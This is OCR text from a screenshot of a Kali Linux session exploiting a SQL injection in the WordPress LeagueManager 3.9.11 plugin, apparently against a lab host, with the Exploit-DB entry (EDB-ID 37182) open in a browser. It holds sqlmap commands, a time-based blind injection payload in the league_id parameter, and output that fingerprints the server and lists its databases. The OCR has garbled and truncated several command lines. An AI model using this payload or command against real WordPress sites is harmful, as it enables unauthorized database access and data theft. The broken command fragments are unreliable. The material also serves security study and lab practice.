 Applications Places Activities Terminal Thu 05:37 1
WordPress Plugin LeagueManager 3.9.11 - SQL Injection - Mozilla Firefox
Edit Plugins ‹ Blog League manager – League manager – leaguemanager Problem loadin WordPress Plug... WordPress Plug... New Tab
Search
Most Visited
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# python sqlmap.py --url "http://localhost/?match=1" --level 5 --risk
3
python: can't open file 'sql
root@kali:~# --dbms mysqlpyt
vel 5 --risk 3 --dbms mysql
bash: --dbms: command not fo
root@kali:~# --dbms mysqlpython sqlmap.py --url "http://localhost/?match=1" --le
vel 5 --risk 3 --dbm mysql
bash: --dbms: command not fo
root@kali:~# python sqlmap.p
3 --dbms mysql
python: can't open file 'sql
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
Payload: season=1&league_id=1'||(SELECT 'AaGU' FROM DUAL WHERE 5636=5636 AND
SLEEP(5))||'&match_day=1&team_id=1
---
[05:37:16] [INFO] testing MySQL
[05:37:16] [WARNING] reflective value(s) found and filtering out
[05:37:16] [INFO] confirming MySQL
[05:37:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.0
[05:37:16] [INFO] fetching database names
[05:37:16] [INFO] the SQL query used returns 2 entries
[05:37:16] [INFO] retrieved: information_schema
[05:37:17] [INFO] retrieved: wp_pksj
available databases [2]:
[*] information_schema
[*] wp_pksj
[05:37:17] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.159.130'
[*] shutting down at 05:37:17
root@kali:~#
Submit Search
3.9.11 - SQL Injection
EDB-ID: 37182
Published: 2015-06-02
E-DB Verified:
Tags: Wordpress Plugin
« Previous Exploit Next Exploit »
1 ####################################################################################################
2 # Exploit Title: WordPress LeagueManager SQLi
3 # Version: 3.9.11
4 # Vendor: https://wordpress.org/plugins/leaguemanager
5 # Software Link:
6 https://downloads.wordpress.org/plugin/leaguemanager.3.9.1.1.zip
7 # Author: javabudd
8 # Date: 06/01/2015
9 # Tested on: Linux | Windows
10 ####################################################################################################
11
12 Vulnerabilities (2)
13 ==========================
14
15 (1) Unauthenticated SQLi [CWE-89]
16
17 CODE:
18 lib/core.php (785)